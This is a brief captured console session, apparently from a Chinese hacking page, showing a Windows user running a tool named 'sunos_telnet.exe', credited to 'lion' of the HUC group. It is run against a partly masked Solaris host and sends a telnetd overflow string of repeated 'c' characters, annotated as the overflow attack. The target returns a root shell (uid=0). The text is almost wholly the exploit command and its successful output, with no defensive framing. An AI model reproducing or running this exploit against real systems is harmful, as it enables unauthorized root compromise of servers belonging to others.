 Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
D:>\ sunos_telnet.exe -u root -h 210.*.131.236
=========================================================
Solaris 5.6 7 8 telnetd Remote exploit
Code by lion, Welcome to HUC website http://www.cnhonker.com
send to target:
root c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c c
c c c c c c c c c c c c c c c c c c <====(64个“C”溢出攻击)
/
SunOS yjdxcp1 5.7 Generic_106541-12 sun4u sparc SUNW,Ultra-5_10
uid=0<root> gid=1<other>
…………
lion:/#